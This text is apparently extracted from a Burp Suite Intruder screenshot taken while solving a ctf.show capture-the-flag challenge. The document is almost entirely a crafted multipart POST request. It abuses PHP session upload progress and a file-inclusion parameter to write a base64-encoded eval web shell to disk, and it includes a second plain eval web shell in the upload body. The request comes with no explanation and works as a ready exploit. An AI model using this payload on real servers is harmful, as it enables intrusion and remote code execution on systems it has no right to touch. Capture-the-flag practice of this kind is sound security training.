 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 POST /?file=/tmp/sess_eastjun HTTP/1.1
2 Host: 5534e84b-01ac-43de-8e46-6e8be029fce6.challenge.ctf.show:8080
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://5534e84b-01ac-43de-8e46-6e8be029fce6.challenge.ctf.show:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqsWCoSSptIaFA3Oc
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://5534e84b-01ac-43de-8e46-6e8be029fce6.challenge.ctf.show:8080/
11 Cookie: PHPSESSID=eastjun
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryqsWCoSSptIaFA3Oc
17 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
18
19 <?php @fputs(fopen('eastjun.php',w),base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKTsgPz4='));?>
20 ------WebKitFormBoundaryqsWCoSSptIaFA3Oc
21 Content-Disposition: form-data; name="file"; filename="temp"
22 Content-Type: text/plain
23
24 <?php @eval($_POST['shell']);?>
25 ------WebKitFormBoundaryqsWCoSSptIaFA3Oc--
26
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
0 payload positions Length: 1236